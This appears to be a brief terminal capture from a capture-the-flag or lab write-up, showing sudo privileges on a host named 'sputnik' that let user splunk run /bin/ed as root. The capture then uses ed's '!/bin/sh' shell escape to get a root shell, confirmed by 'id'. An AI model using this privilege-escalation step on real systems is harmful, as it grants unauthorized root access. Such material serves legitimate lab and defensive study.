 Matching Defaults entries for splunk on sputnik:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/us
User splunk may run the following commands on sputni
(root) /bin/ed
splunk@sputnik:/$ sudo ed
sudo ed
!/bin/sh
!/bin/sh
# id
id
uid=0(root) gid=0(root) groups=0(root)